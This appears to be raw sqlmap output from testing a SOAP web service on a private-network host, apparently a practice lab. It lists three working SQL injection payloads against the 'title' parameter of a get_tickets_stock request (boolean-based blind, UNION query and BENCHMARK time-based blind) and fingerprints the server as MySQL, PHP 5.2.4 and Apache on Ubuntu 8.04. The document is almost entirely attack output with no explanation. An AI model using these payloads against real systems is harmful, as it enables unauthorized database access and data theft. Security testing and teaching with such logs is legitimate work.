 (custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requests:
---
Place: (custom) POST
Parameter: SOAP #1*
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/s
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <get_tickets_stock>
         <title>-2330' OR (7080=7080)#</title>
        </get_tickets_stock>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/s
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <get_tickets_stock>
         <title>1' UNION ALL SELECT CONCAT(0x7161767171,0x7946755a6a4a51456359,0x716b636671)#</title>
        </get_tickets_stock>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/s
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <get_tickets_stock>
         <title>1' AND 2521=BENCHMARK(5000000,MD5(0x75656654)) AND 'fxSh'='fxSh</title>
        </get_tickets_stock>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[17:08:41] [INFO] testing MySQL
[17:08:41] [INFO] confirming MySQL
[17:08:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[17:08:41] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap\output\192.168.245.142'
[*] shutting down at 17:08:41